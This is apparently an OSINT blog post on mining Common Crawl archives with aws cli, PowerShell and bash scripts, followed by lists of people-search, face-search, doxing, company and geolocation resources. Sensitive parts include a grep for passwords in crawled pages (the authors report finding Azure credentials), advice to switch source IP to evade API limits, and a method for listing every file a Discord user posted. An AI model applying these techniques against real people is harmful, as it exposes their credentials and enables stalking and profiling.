| WARC File Name | CC-MAIN-20191210205200-20191210233200-00043.warc.gz |
CC aws cli
Sadly, nothing you can do with aws cli, which is a lot faster than their website, will give you meaningful information for a specific domain. The closest you can get is:
- Download each
cluster.idx(which will contain less than 1% of crawl data) - As cluster.idx is at least alphabetical, you can educated-guess your way to the corresponding index file (like 00000-002999 maps to A-Z for each CC Crawl year / number)
- Downloading the entire index files (~ 1GB) via aws cli is faster than using their index-offset URL calculator - you’ll still be hit with eventual blocks & throttles accusing you of exceeding the rate limit with your single request
If you really want to build your own historic data service, make a script that downloads it all (several Petabyte total), but only one file at the time, extract the pieces you need (DNS data isn’t much data, far less than entire website HTML), index it into a DB, let it run and wait a year before your Historic DNS project can go life.
Some random example commands
Just ls and cp your way through it.
$ aws s3 cp s3://commoncrawl/cc-index/collections/CC-MAIN-2017-30/indexes/cdx-00000.gz .
$ aws s3 cp --recursive s3://commoncrawl/crawl-analysis/CC-MAIN-2017-30/count/ .
$ aws s3 cp s3://commoncrawl/cc-index/collections/CC-MAIN-2017-30/indexes/cluster.idx ./CC-MAIN-2017-30_cluster.idxYour best bet
Download all cluster.idx and perform a loose A-Z mapping
Note that we put the crawl date-numbers (“CC-MAIN-2021-21”) into a newline separated list.
$ foreach($i in (Get-Content -Path .\Indices.txt)) { mkdir $i; aws s3 cp "s3://commoncrawl/cc-index/collections/$i/indexes/cluster.idx" "D:\CommonCrawl\$i\" }We don’t show the mapping, but if you look into the file, you’ll get the point.
If you still want to try and download “everything” relevant, you got two choices:
Download all indices for a crawl (maybe limit it to 1-2 crawls per years)
These are those:
s3://commoncrawl/cc-index/collections/CC-MAIN-2008-2009/indexes/cdx-00001.gz
This will give you all the offsets in about 30GB per crawl, gzip compressed. You can use zgrep to search for a domain SURL format, like
$ zgrep "aab,careers" cdx-0*.gzIf you’re after more data, like the HTML content of a page, this is your method!
In total you could get away with about 3 Terrabyte for a good 30% of all crawl data available - but after extraction via zgrep, you still need to download the offset-chunks to get the actual data.
Example result from zgrep:
cdx-00000.gz:abb,careers)/bulgaria/bg/job/83665415/global-product-manager-power-cabinets 20220927120023 {"url": "https://careers.abb/bulgaria/bg/job/83665415/Global-Product-Manager-Power-Cabinets", "mime": "text/html", "mime-detected": "text/html", "status": "200", "digest": "6V4QPKWKW4225UZ3XVURRI3K7246THBN", "length": "136568", "offset": "209602196", "filename": "crawl-data/CC-MAIN-2022-40/segments/1664030335004.95/warc/CC-MAIN-20220927100008-20220927130008-00789.warc.gz", "charset": "UTF-8", "languages": "eng,bul", "truncated": "length"}Has the upside of less data but the downside of the postprocessing steps (zgrep, succesive download) taking probably as long as the request to the CommonCrawl index-url page, if not even longer. You could of course do additional steps of pre-indexing, like the previously described mapping of index-number <-> A-Z (first letter of the domain name) and thus gain lots of speed.
Download all crawldiagnostics
Note: The crawldiagnostics folder appears first in 2017 - and it took us over 60h to download one complete crawl from a single year. Note that these are only the indices, not the crawl data!
It takes so long, because they’re all split into roughly 10.000 files and directories, amounting to about 100GB - that also makes it pretty unfun for everyday internet usage, your router can no longer prioritize media traffic correctly in parallel.
$ foreach($i in (Get-Content -Path .\Indices_2_per_year.txt)) { foreach($a in (aws s3 ls s3://commoncrawl/crawl-data/$i/segments/ | Select-String -Pattern "[\d\.]*" -AllMatches).Matches) { if ($a.Length -gt 10) { $j=$a.Value; if ((aws s3 ls s3://commoncrawl/crawl-data/$i/segments/$j/ | Select-String -Pattern "crawldiagnostics" ).Matches.Success) { aws s3 cp --recursive "s3://commoncrawl/crawl-data/$i/segments/$j/crawldiagnostics/" "D:\CommonCrawl\$i\" } else { echo "$i $j doesnt contain crawldiagnostics"; }} } }This is likely more data than the indices and has the downside you don’t get the warc, wat, wet, robotstxt and other directories (crawldiagnostics contains also warc files, not to be confused) - which you would get with the first method. For DNS-like purposes, those aren’t interesting in our oppinion.
Has the upside, you already own all the data and can extract Domain:IP locally, enter it into a DB and be happy.
Checking Reverse Analytics from a single crawl via API
This will exceed free requests after a while - upgrade, add another API service endpoint or switch source IP.
$ for i in $(grep -Poe "UA-\d*-\d" CC-MAIN-20171210235516-20171211015516-00021.warc 2>/dev/null | sort -u); do curl https://api.hackertarget.com/analyticslookup/?q=$i; echo -e "\n"; sleep 5; doneCollecting DNS info from entire crawl
$ find . -iname "*.gz" -exec zgrep "WARC-IP" {} -A 1 \; 2>/dev/nullGrep out data
#!/bin/bash
for filename in ./*.warc.gz; do
# We tried with zgrep for hours but the files are windows (?), at least broken it seems
# (sometimes strange chars, terminators, grep sees binary etc...)
entries=$(gunzip -c -q -k $filename | dos2unix -f | grep "WARC-IP" -A 1 -B 10 2>/dev/null)
# Data is separated by random number of newlines and two dashes
# Most bash tools only support a single separator, so I replace
# the double-dash -- where it's a seperator with a unique
# char that hopefully is nowhere else in the data
prep_ent=$(echo -n "$entries" | awk 'BEGIN {RS="--\n"} {print $0"‡"}')
mapfile -d '‡' parts <<< "$prep_ent"
# Now we can loop through the individual parts and know
# for sure, the data belongs to the same block
for entry in "${parts[@]}"; do
# You could also try grep -w for simpler, whole-word matches
# We'm ok with Posix Regex, char classes and lookbehind
IP=$(echo "$entry" | grep -is "WARC-IP.*" | grep -Pose "\d{1,3}\.\d{1,3}\.\d{1,3}\.\d{1,3}")
FULL_URL=$(echo "$entry" | grep -is "WARC-.*URI.*" | grep -Pose "(?<=: ).*")
DOMAIN=$(echo "$entry" | grep -is "WARC-.*URI.*" | grep -Pose "(?<=://)[^/]*")
DATE=$(echo "$entry" | grep -Pose "(?<=WARC-Date: ).*")
res="$DATE $IP $DOMAIN $FULL_URL"
echo -e "$res"
done
doneOther grep patterns
You can find cookies in CC, but I’m not interested in account takeover - We only look for OSINT data. We stumbled over some Azure passwords, along with username, Google Adwords IDs and pretty much anything you can find.
Simple Password
$ grep -i "passw\|pwd"German Licence Plate
$ grep -Pse "([A-Z]{1,2}-){2}\d{1,5}"Automatically Collect OSINT
while you browse and do research, including LinkedIn and other plattforms. Works via mitm proxy.
Amazing project created by Bellingcat Hackathon 2023:
https://github.com/elehcimd/stratosphere
Needs a local Docker / webserver. Sadly, the project is not fully functional and development seems to have ceased. Since the architecture is rather uncommon, using Jupyther-Notebooks as “microservices”, it’s pretty hard to understand, how it was originally intended. If someone would fix the LinkedIn part, if would be phantastic.
Company and people research
Reverse image search
(serches just for exact duplicates and sources)
Companies
https://www.northdata.com/
https://www.dnb.com/de-de/firmenverzeichnis
https://firmeneintrag.creditreform.de/
https://www.bundesanzeiger.de
People (insolvent)
https://neu.insolvenzbekanntmachungen.de/ap/suche.jsf - Allows wildcard search
People (Mostly US Fraudsters)
https://socialcatfish.com/
https://www.instantcheckmate.com/
Doxes
Lawyers
https://bravsearch.bea-brak.de/bravsearch/index.brak
https://www.notar.de/
More Justice online services
https://justiz.de/onlinedienste/index.php
Find leads for your story
The Aleph data platform brings together a vast archive of current and historic databases, documents, leaks and investigations.
Panama Papers
https://offshoreleaks.icij.org/
https://github.com/ICIJ/offshoreleaks-data-packages
Also contains newer publications, can be downloaded as CSV. Contains GitHub repo with instructions, how to download, import and setup your own, local neo4j version of the papers. Very nice as evening project, to learn Graph-Databases.
Bypass Paywall
Also more data & publications - but recently in legal proceedings and public media critique.
Spidermaps
https://littlesis.org/oligrapher
Police Investigations and Missing Persons Germany / Europe
https://fahndung.polizei-bw.de
You’ll find dedicated domains / subdomains for most federal states of Germany.
Public Research Service Overview
| Resource | Description | URL |
|---|---|---|
| BKA Fahndungsliste | Federal Criminal Police Office’s list of wanted and missing persons. | bka.de |
| Polizeiliche Kriminalstatistik | Police crime statistics for crime trends and patterns. | bka.de/DE/AktuelleInformationen/StatistikenLagebilder |
| Bundesanzeiger | Federal Gazette for company information, financial statements, and insolvency notices. | bundesanzeiger.de |
| Handelsregister | Commercial Register with information about German companies. | handelsregister.de |
| Bundeszentralregister | Federal Central Criminal Register, accessible only to authorized entities. | N/A |
| Landesrechtsprechungsdatenbanken | Regional court decision databases (varies by state). | Varies by state |
| Destatis | Federal Statistical Office providing a range of statistics. | destatis.de |
| Insolvenzbekanntmachungen | Database of insolvency announcements. | insolvenzbekanntmachungen.de |
| OpenStreetMap | Mapping service for geographical and locational analysis. | openstreetmap.org |
| Fahrzeugregister des Kraftfahrt-Bundesamtes (KBA) | Federal Motor Transport Authority’s vehicle register. | kba.de |
| Einwohnermeldeamt (Residents’ Registration Office) | Registration office for resident information (access restricted to authorities). | N/A |
| Zollfahndung | Customs Investigation Bureau’s website for smuggling and customs fraud. | zoll.de |
| Bundesnetzagentur | Federal Network Agency for telecommunications investigations. | bundesnetzagentur.de |
Anonymous Whistleblower Platforms
State Security
https://www.bkms-system.net/lkabw-staatsschutz
Corruption und Business crime
https://www.bkms-system.net/bw-korruption
AI Image Sharpen & upscale
https://www.artguru.ai/
https://deep-image.ai/
https://github.com/xinntao/Real-ESRGAN
https://github.com/jarrellmark/ai_upscaler_for_blender
Person & Face search
https://facecheck.id/
https://pimeyes.com
https://www.instantcheckmate.com/ (USA only)
Finding Discord User Content
Using Archive.org we can find images from Discord CDN, to do this we type in the search-bar:
https://cdn.discordapp.com/attachments/Adding number combinations like this:
https://cdn.discordapp.com/attachments/1010011814140067841 to the link is like a filter for specific users on discord.
To find these user IDs you just need an image, the user sent, then you click on:
Open in browser

Use the first number string after attachments in the link

Theres your user ID - to find every file, the user sent on discord.
BitCoin and Crypto Currency
Bitcoin Historical Data
https://www.kaggle.com/datasets/mczielinski/bitcoin-historical-data
Bitcoin data at 1-min intervals from select exchanges, Jan 2012 to Present.
Kaggle of course offers a multitude of other datasets. Awesome.
Geo & Location Tools
Youtube Geolocation Search
https://mattw.io/youtube-geofind/location
Highres Maps
not Google Maps…
Israel / Palestina
https://www.govmap.gov.il/?c=171515.25,640812.95&z=9&b=2
3D Buildings, Daytime Shadows
https://app.shadowmap.org/?lat=47.98846&lng=7.78979
Global map of 3D buildlings and the shadows they cast at a specific time a day
Geographic landscape photos
Germany, Britan, Ireland, Island.
“The Geograph project aims to collect geographically representative photographs and information for every square kilometre of Germany.”
AI location detection
https://labs.tib.eu/geoestimation/
Bing reverse image search
https://www.bing.com/images/feed
seems to be good at identifying animals
Cleanup Window Frames
using AI
Other methods
Identifying Birds
https://merlin.allaboutbirds.org/photo-id/
(alternateive methode for locating places on images)
Identifying Flags
good for locating countrys, states and citys
OCR foreign languages
Google Translate can read foreign langs quite well, also on images.
Find photo location
when person is on the photo in foreground: Pixelate the person so reverse image search tools won’t focus on the person but on the location instead.
Increase resolution
Mirror, upscale, rotate, perspective correction (either Affinity Photo / Photoshop or Blender 3D). You can use the Clone brush to fill missing parts, color filters can help as well.
Drones
From entry-level, smartphone controlled cheap drones to 6k FPV racers with 5 km reach, 4k Video recording, 15-20min air time per battery and up to 100 km/h speed… things became easy to access and a bit more scary, than in those science fiction stories (we’re used to that by now).
Having real-time aerial Spies in the sky capabilities in your EDC backback isn’t the end of the line here: Pro’s have long stepped up another level to bird-like, silent drones that you can’t tell appart from real birds with the naked eye.
Final Words
We’re aware, that was a lot, and far away from our new bite sized content, we introduced with this blog. However, there are topics you can’t reasonably split as small.
That doesn’t mean, we won’t go into further details on one or the other subtopics in OSINT or Investigation.
Outlook
It’s fixed on our roadmap showing GHunt in action, step by step. We also found a way, to enumerate Facebook Friend Profiles - without being logged in. Check back soon.
However - after the Facebook post we’ll take a much-needed break for Easter Holidays.